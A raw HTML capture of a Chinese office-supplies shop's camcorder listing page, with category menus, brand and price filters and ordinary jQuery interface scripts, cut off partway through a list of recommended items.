

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yupuprint.com/Home/Goods/goodsList/id/30.html
body_size: 11218
content:
<!DOCTYPE html><html><head><meta charset="UTF-8"><title>商品列表-IT数码设备批发|IT数码设备报价|IT数码设备使用方法-上海政服商城</title><meta name="keywords" content="硒鼓 墨盒 色带耗材 办公文具 电脑 打印机 复印机 传真机 空调"/><meta name="description" content="上海政服商城主要经营办公设备、电脑和电脑配件、空调、中央空调、纸张、办公用品及耗材等一系列和办公用具相关业务的专业性服务公司。"/><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><link rel="stylesheet" type="text/css" href="/template/pc/static/css/conner.css" /><script src="/template/pc/static/js/jquery.min.js"></script><script src="/public/js/layer/layer-min.js"></script><script src="/public/js/global.js"></script><script src="/template/pc/static/js/layer.js" ></script><script src="/public/js/shoppingCart.js"></script></head><body><div class="container-hander p"><div class="top-hander p"><div class="w1430 pr"><div class="fl"><div class="ls-dlzc fl nologin"><a href="/Home/user/login.html">Hi,请登录</a></div><div class="ls-dlzc fl islogin"><a class="red userinfo" href="/Home/user/index.html"></a> &nbsp; <a href="/Home/user/logout.html">退出</a></div></div><div class="top-ri-header fr"><ul><li><a target="_blank" href="/Home/User/order_list.html">我的订单</a></li><li class="spacer"></li><li><a target="_blank" href="/Home/User/visit_log.html">我的浏览</a></li><li class="spacer"></li><li><a target="_blank" href="/Home/User/goods_collect.html">我的收藏</a></li><li class="spacer"></li><li><a href="/Home/Article/detail.html" target="_blank">帮助中心</a></li><li class="spacer"></li><li><a title="点击这里给我发消息" href="tencent://message/?uin=170557789&amp;Site=上海政服商城&amp;Menu=yes" target="_blank">客户服务</a></li></ul></div></div></div><div class="nav-middan-z p "><div class="header w1430 p"><div class="ecsc-logo"><a href="/Home/Index/index.html" class="logo"><img src="/public/upload/logo/2020/06-02/7e4ca05eb24d3336127dd0d422803f3f.jpg"></a></div><div class="shopingcar-index fr"><div class="u-g-cart fr fixed" id="hd-my-cart"><a href="/Home/Cart/cart.html"><div class="c-n fl" ><i class="share-shopcar-index"></i><span>我的购物车</span></div></a><div class="u-fn-cart u-mn-cart" id="show_minicart"></div></div></div><div class="ecsc-search"><form id="sourch_form" name="sourch_form" method="get" action="/Home/Goods/search.html" class="ecsc-search-form"><div class="ecsc-search-tabs"><i class="sc-icon-right"></i><ul class="shop_search" id="shop_search"><li rev="0"><span id="sp">商品</span></li></ul></div><input autocomplete="off" name="q" id="q" type="text" value="" placeholder="搜索关键字" class="ecsc-search-input"><button type="submit" class="ecsc-search-button" onclick="if($.trim($('#q').val()) != '') $('#sourch_form').submit();"><i></i></button><div class="candidate p"><ul id="search_list"></ul></div></form><div class="keyword"><ul><li><a href="/Home/Goods/search/q/%E7%A1%92%E9%BC%93.html" target="_blank">硒鼓</a></li><li><a href="/Home/Goods/search/q/%E5%A2%A8%E7%B2%89%E7%9B%92.html" target="_blank">墨粉盒</a></li><li><a href="/Home/Goods/search/q/%E5%A4%8D%E5%8D%B0%E7%BA%B8.html" target="_blank">复印纸</a></li><li><a href="/Home/Goods/search/q/%E4%B8%AD%E6%80%A7%E7%AC%94.html" target="_blank">中性笔</a></li><li><a href="/Home/Goods/search/q/%E7%A2%8E%E7%BA%B8%E6%9C%BA.html" target="_blank">碎纸机</a></li><li><a href="/Home/Goods/search/q/%E6%96%87%E5%85%B7.html" target="_blank">文具</a></li></ul></div></div></div></div><div class="nav p"><div class="w1430 p"><div class="categorys home_categorys"><div class="dt"><a>全部商品分类</a></div><div class="dd"><div class="cata-nav"><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/27.html" title="IT数码设备">IT数码设备</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/32.html" target="_blank">台式计算机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/71.html" target="_blank">华硕</a><a href="/Home/Goods/goodsList/id/206.html" target="_blank">清华同方</a><a href="/Home/Goods/goodsList/id/76.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/213.html" target="_blank">戴尔</a><a href="/Home/Goods/goodsList/id/212.html" target="_blank">海尔</a><a href="/Home/Goods/goodsList/id/78.html" target="_blank">宏碁</a><a href="/Home/Goods/goodsList/id/74.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/216.html" target="_blank">东海</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/28.html" target="_blank">便携式计算机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/66.html" target="_blank">华硕</a><a href="/Home/Goods/goodsList/id/214.html" target="_blank">清华同方</a><a href="/Home/Goods/goodsList/id/215.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/67.html" target="_blank">宏碁</a><a href="/Home/Goods/goodsList/id/68.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/217.html" target="_blank">戴尔</a><a href="/Home/Goods/goodsList/id/218.html" target="_blank">海尔</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/31.html" target="_blank">照相机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/73.html" target="_blank">索尼</a><a href="/Home/Goods/goodsList/id/75.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/77.html" target="_blank">尼康</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/30.html" target="_blank">摄相机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/70.html" target="_blank">索尼</a><a href="/Home/Goods/goodsList/id/72.html" target="_blank">佳能</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/33.html" target="_blank">服务器<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/79.html" target="_blank">华硕</a><a href="/Home/Goods/goodsList/id/80.html" target="_blank">中兴</a><a href="/Home/Goods/goodsList/id/237.html" target="_blank">清华同方</a><a href="/Home/Goods/goodsList/id/238.html" target="_blank">东海</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/25.html" target="_blank">办公软件<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/26.html" target="_blank">金山</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/1.html" title="办公设备">办公设备</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/6.html" target="_blank">打印机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/114.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/115.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/110.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/113.html" target="_blank">三星</a><a href="/Home/Goods/goodsList/id/112.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/104.html" target="_blank">富士施乐</a><a href="/Home/Goods/goodsList/id/111.html" target="_blank">柯尼卡美能达</a><a href="/Home/Goods/goodsList/id/102.html" target="_blank">富士通</a><a href="/Home/Goods/goodsList/id/100.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/3.html" target="_blank">复印机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/92.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/91.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/98.html" target="_blank">夏普</a><a href="/Home/Goods/goodsList/id/95.html" target="_blank">柯尼卡美能达</a><a href="/Home/Goods/goodsList/id/226.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/227.html" target="_blank">得力</a><a href="/Home/Goods/goodsList/id/96.html" target="_blank">京瓷</a><a href="/Home/Goods/goodsList/id/228.html" target="_blank">利盟</a><a href="/Home/Goods/goodsList/id/230.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/231.html" target="_blank">联想</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/8.html" target="_blank">传真机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/143.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/138.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/140.html" target="_blank">联想</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/9.html" target="_blank">投影机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/146.html" target="_blank">索尼</a><a href="/Home/Goods/goodsList/id/149.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/219.html" target="_blank">日立</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/4.html" target="_blank">碎纸机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/118.html" target="_blank">碎乐</a><a href="/Home/Goods/goodsList/id/122.html" target="_blank">金典</a><a href="/Home/Goods/goodsList/id/133.html" target="_blank">得力</a><a href="/Home/Goods/goodsList/id/129.html" target="_blank">科密</a><a href="/Home/Goods/goodsList/id/131.html" target="_blank">三木</a><a href="/Home/Goods/goodsList/id/221.html" target="_blank">歌派</a><a href="/Home/Goods/goodsList/id/127.html" target="_blank">杰必喜GBC</a><a href="/Home/Goods/goodsList/id/121.html" target="_blank">申贝</a><a href="/Home/Goods/goodsList/id/222.html" target="_blank">盆景</a><a href="/Home/Goods/goodsList/id/135.html" target="_blank">震旦</a><a href="/Home/Goods/goodsList/id/136.html" target="_blank">晨光</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/2.html" target="_blank">电话机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/90.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/223.html" target="_blank">扫描仪<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/224.html" target="_blank">科密</a><a href="/Home/Goods/goodsList/id/225.html" target="_blank">得力</a><a href="/Home/Goods/goodsList/id/239.html" target="_blank">精益</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/5.html" target="_blank">投影配件<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/137.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/88.html" target="_blank">速印机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/89.html" target="_blank">速印机</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/7.html" target="_blank">其它设备<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/154.html" target="_blank">条码扫描器</a><a href="/Home/Goods/goodsList/id/155.html" target="_blank">点/验钞机</a><a href="/Home/Goods/goodsList/id/156.html" target="_blank">考勤机</a><a href="/Home/Goods/goodsList/id/158.html" target="_blank">塑封机</a><a href="/Home/Goods/goodsList/id/159.html" target="_blank">装订机</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/35.html" title="办公耗材">办公耗材</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/41.html" target="_blank">硒鼓<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/49.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/51.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/44.html" target="_blank">富士施乐</a><a href="/Home/Goods/goodsList/id/54.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/55.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/52.html" target="_blank">美能达</a><a href="/Home/Goods/goodsList/id/45.html" target="_blank">京瓷</a><a href="/Home/Goods/goodsList/id/47.html" target="_blank">三星</a><a href="/Home/Goods/goodsList/id/46.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/48.html" target="_blank">彩立德</a><a href="/Home/Goods/goodsList/id/43.html" target="_blank">富士樱</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/56.html" target="_blank">墨盒<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/59.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/60.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/58.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/57.html" target="_blank">富士樱</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/36.html" target="_blank">色带<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/39.html" target="_blank">彩立德</a><a href="/Home/Goods/goodsList/id/37.html" target="_blank">富士樱</a><a href="/Home/Goods/goodsList/id/40.html" target="_blank">富士通</a><a href="/Home/Goods/goodsList/id/38.html" target="_blank">理光</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/61.html" title="办公电器">办公电器</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/63.html" target="_blank">空调<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/97.html" target="_blank">美的</a><a href="/Home/Goods/goodsList/id/99.html" target="_blank">格力</a><a href="/Home/Goods/goodsList/id/101.html" target="_blank">大金</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/62.html" target="_blank">冰箱<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/93.html" target="_blank">海尔</a><a href="/Home/Goods/goodsList/id/94.html" target="_blank">西门子</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/64.html" title="办公纸张">办公纸张</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/65.html" target="_blank">复印纸<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/103.html" target="_blank">A4复印纸</a><a href="/Home/Goods/goodsList/id/105.html" target="_blank">A3复印纸</a><a href="/Home/Goods/goodsList/id/106.html" target="_blank">B4复印纸</a><a href="/Home/Goods/goodsList/id/107.html" target="_blank">B5复印纸</a><a href="/Home/Goods/goodsList/id/108.html" target="_blank">16K复印纸</a><a href="/Home/Goods/goodsList/id/109.html" target="_blank">8K复印纸</a><a href="/Home/Goods/goodsList/id/220.html" target="_blank">A5复印纸</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/14.html" title="办公文具">办公文具</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/19.html" target="_blank">文件管理<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/139.html" target="_blank">档案盒</a><a href="/Home/Goods/goodsList/id/141.html" target="_blank">快劳夹</a><a href="/Home/Goods/goodsList/id/142.html" target="_blank">名片册</a><a href="/Home/Goods/goodsList/id/144.html" target="_blank">抽杆夹</a><a href="/Home/Goods/goodsList/id/145.html" target="_blank">文件袋、套</a><a href="/Home/Goods/goodsList/id/147.html" target="_blank">文件夹</a><a href="/Home/Goods/goodsList/id/148.html" target="_blank">资料册</a><a href="/Home/Goods/goodsList/id/150.html" target="_blank">文件柜</a><a href="/Home/Goods/goodsList/id/152.html" target="_blank">文件框、盘、篮</a><a href="/Home/Goods/goodsList/id/153.html" target="_blank">板夹</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/17.html" target="_blank">书写修正工具<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/161.html" target="_blank">中性笔</a><a href="/Home/Goods/goodsList/id/162.html" target="_blank">圆珠笔</a><a href="/Home/Goods/goodsList/id/163.html" target="_blank">荧光笔</a><a href="/Home/Goods/goodsList/id/164.html" target="_blank">台笔</a><a href="/Home/Goods/goodsList/id/165.html" target="_blank">记号笔</a><a href="/Home/Goods/goodsList/id/167.html" target="_blank">油漆笔</a><a href="/Home/Goods/goodsList/id/168.html" target="_blank">直尺、三角尺</a><a href="/Home/Goods/goodsList/id/169.html" target="_blank">仪尺、卷尺</a><a href="/Home/Goods/goodsList/id/170.html" target="_blank">修正带</a><a href="/Home/Goods/goodsList/id/171.html" target="_blank">削笔器</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/22.html" target="_blank">桌面文具<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/172.html" target="_blank">发热垫</a><a href="/Home/Goods/goodsList/id/173.html" target="_blank">文具胶带</a><a href="/Home/Goods/goodsList/id/174.html" target="_blank">胶带座</a><a href="/Home/Goods/goodsList/id/175.html" target="_blank">复写垫板</a><a href="/Home/Goods/goodsList/id/176.html" target="_blank">笔筒</a><a href="/Home/Goods/goodsList/id/177.html" target="_blank">装订用品</a><a href="/Home/Goods/goodsList/id/178.html" target="_blank">美工刀</a><a href="/Home/Goods/goodsList/id/179.html" target="_blank">书立</a><a href="/Home/Goods/goodsList/id/180.html" target="_blank">计算器</a><a href="/Home/Goods/goodsList/id/181.html" target="_blank">剪刀</a><a href="/Home/Goods/goodsList/id/182.html" target="_blank">固体胶</a><a href="/Home/Goods/goodsList/id/183.html" target="_blank">胶水</a><a href="/Home/Goods/goodsList/id/184.html" target="_blank">USB风扇</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/20.html" target="_blank">本册<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/185.html" target="_blank">软抄本</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/15.html" target="_blank">会议展出用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/160.html" target="_blank">白板/配件</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/21.html" target="_blank">财务行政用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/187.html" target="_blank">荣誉证书</a><a href="/Home/Goods/goodsList/id/188.html" target="_blank">复写纸</a><a href="/Home/Goods/goodsList/id/189.html" target="_blank">号码机</a><a href="/Home/Goods/goodsList/id/190.html" target="_blank">印台</a><a href="/Home/Goods/goodsList/id/191.html" target="_blank">印油</a><a href="/Home/Goods/goodsList/id/192.html" target="_blank">印章、印章垫</a><a href="/Home/Goods/goodsList/id/193.html" target="_blank">票夹、长尾夹</a><a href="/Home/Goods/goodsList/id/194.html" target="_blank">湿手器</a><a href="/Home/Goods/goodsList/id/195.html" target="_blank">橡皮筋</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/18.html" target="_blank">邮寄包装用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/198.html" target="_blank">封箱器</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/16.html" target="_blank">其它文具<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/196.html" target="_blank">百事贴</a><a href="/Home/Goods/goodsList/id/197.html" target="_blank">报刊架</a><a href="/Home/Goods/goodsList/id/199.html" target="_blank">钥匙管理箱</a><a href="/Home/Goods/goodsList/id/200.html" target="_blank">电源插座</a><a href="/Home/Goods/goodsList/id/201.html" target="_blank">切纸机</a><a href="/Home/Goods/goodsList/id/202.html" target="_blank">得力其他文具</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/23.html" title="办公家具">办公家具</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/24.html" target="_blank">柜子<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/116.html" target="_blank">不锈钢柜</a><a href="/Home/Goods/goodsList/id/117.html" target="_blank">更衣柜</a><a href="/Home/Goods/goodsList/id/119.html" target="_blank">手机柜</a><a href="/Home/Goods/goodsList/id/120.html" target="_blank">文件柜</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/207.html" target="_blank">保险箱<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/208.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/209.html" target="_blank">货架<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/210.html" target="_blank">四层</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/10.html" title="办公日用">办公日用</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/232.html" target="_blank">防疫用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/233.html" target="_blank">口罩系列</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/11.html" target="_blank">清洁用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/132.html" target="_blank">纸篓</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/12.html" target="_blank">生活用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/134.html" target="_blank">电池</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/13.html" target="_blank">办公小电器<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/211.html" target="_blank">消毒柜</a><a href="/Home/Goods/goodsList/id/123.html" target="_blank">吸尘器、除螨仪</a><a href="/Home/Goods/goodsList/id/124.html" target="_blank">除湿机</a><a href="/Home/Goods/goodsList/id/126.html" target="_blank">干手机</a><a href="/Home/Goods/goodsList/id/128.html" target="_blank">保温壶</a><a href="/Home/Goods/goodsList/id/130.html" target="_blank">饮水机</a></dd></dl><div class="item-promotions"></div></div></div></div></div></div></div></div><div class="navitems" id="nav"><ul><li><a  href="/Home/Index/index.html">首页</a></li><li ><a href="https://www.yupuprint.com/Home/Goods/goodsList/id/35.html"  >耗材中心</a></li><li ><a href="https://www.yupuprint.com/Home/Goods/goodsList/id/1.html"  >办公设备</a></li><li ><a href="https://yupuprint.com/Home/user/login.html"  >会员中心</a></li><li ><a href="https://yupuprint.com/Home/Article/detail/article_id/15.html"  >关于政服</a></li><li ><a href="http://baoxiu.yupuprint.com"  >维修平台</a></li></ul></div><span class="service-nav"><i></i>021-33516656</span></div></div></div><script type="text/javascript">$(function(){
    $('.cata-nav-layer').hover(function(){
        $(this).parent().find('.item-left').css({'background':'#f9f9f9','position':'relative','z-index':9,'color':'#e23435','border-left':'1px solid #e23435'});
        $(this).parent().find('h3 a').css('color','#e23435')
        $(this).parent().find('b').css('color','#e23435')
        $(this).parent().find('span').css('color','#e23435')
    },function(){
        $(this).parent().find('.item-left').removeAttr('style');
        $(this).parent().find('h3 a').removeAttr('style');
        $(this).parent().find('b').removeAttr('style');
        $(this).parent().find('span').removeAttr('style');
    })
})
</script><div class="search-box p"><div class="w1430"><div class="search-path fl"><a href="/Home/Goods/goodsList/id/30.html">全部结果</a><i class="litt-xyb"></i><a href="/Home/Goods/goodsList/id/27.html">IT数码设备</a><i class="litt-xyb"></i><div class="havedox"><div class="disenk"><span>摄相机</span><i class="litt-xxd"></i></div><div class="hovshz"><ul><li><a href="/Home/Goods/goodsList/id/25.html">办公软件</a></li><li><a href="/Home/Goods/goodsList/id/28.html">便携式计算机</a></li><li><a href="/Home/Goods/goodsList/id/30.html">摄相机</a></li><li><a href="/Home/Goods/goodsList/id/31.html">照相机</a></li><li><a href="/Home/Goods/goodsList/id/32.html">台式计算机</a></li><li><a href="/Home/Goods/goodsList/id/33.html">服务器</a></li></ul></div></div></div><div class="search-clear fr" style="font-size:13px"><span><a href="/Home/Goods/goodsList/id/30.html">清空筛选条件</a></span></div></div></div><div class="search-opt troblect"><div class="w1430"><div class="opt-list"><dl class="brand-section m-tr"><dt>品牌</dt><dd class="ri-section"><div class="lf-list"><div class="brand-box brand-list"><div class="clearfix p"><a href="/home/Goods/goodsList/id/30/brand_id/254.html" data-href="/home/Goods/goodsList/id/30/brand_id/254.html"  data-key='brand' data-val='254'><i class="litt-zd"></i><img src="/public/upload/brand/2019/04-12/2f37d03fd15088eaa9f57065504c1c59.jpg"/><span>品牌-索尼(SONY)</span></a><a href="/home/Goods/goodsList/id/30/brand_id/267.html" data-href="/home/Goods/goodsList/id/30/brand_id/267.html"  data-key='brand' data-val='267'><i class="litt-zd"></i><img src="/public/upload/brand/2019/04-12/f690c90c591de68be95d58d1d00bdddb.jpg"/><span>品牌-佳能(CANON)</span></a></div><div class="surclofix p"><a href="javascript:;" class="u-confirm" onClick="submitMoreFilter('brand',this);">确定</a><a href="javascript:;" class="u-cancel">取消</a></div></div></div><div class="lr-more"><a href="javascript:void(0)"><span class="dx_choice">多选</span><i class="litt-pluscr"></i></a></div></dd></dl><dl class="brand-section m-tr"><dt>价格</dt><dd class="ri-section"><div class="lf-list"><div class="brand-list"><div class="clearfix p"><a href="/home/Goods/goodsList/id/30/price/1918-3836"><span>1918-3836元</span></a><a href="/home/Goods/goodsList/id/30/price/3836-5754"><span>3836-5754元</span></a><a href="/home/Goods/goodsList/id/30/price/5754-7672"><span>5754-7672元</span></a><a href="/home/Goods/goodsList/id/30/price/7672-9590"><span>7672-9590元</span></a></div></div></div><div class="lr-more"><form action="/Home/Goods/goodsList/id/30" method="post" id="price_form"><input type="text" onpaste="this.value=this.value.replace(/[^\d]/g,'')" onkeyup="this.value=this.value.replace(/[^\d]/g,'')" name="start_price" id="start_price" value=""/><span>-</span><input type="text" onpaste="this.value=this.value.replace(/[^\d]/g,'')" onkeyup="this.value=this.value.replace(/[^\d]/g,'')"  name="end_price" id="end_price" value=""/><input type="submit" value="确定" onClick="if($('#start_price').val() !='' && $('#end_price').val() !='' ) $('#price_form').submit();"/></form></div></dd></dl></div><p class="moreamore"><a >浏览更多</a></p></div></div><div class="shop-list-tour ma-to-20 p"><div class="w1430"><div class="tjhot fl"><div class="sx_topb"><h3>推荐热卖</h3></div><div class="tjhot-shoplist" id="ajax_hot_goods"><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/4629.html"><img class="lazy" data-original="/public/upload/goods/thumb/4629/goods_thumb_4629_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/4629.html">彩立德A3 70g复印纸</a></p><p class="price-tag"><i>&yen;</i> 42.60</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/4630.html"><img class="lazy" 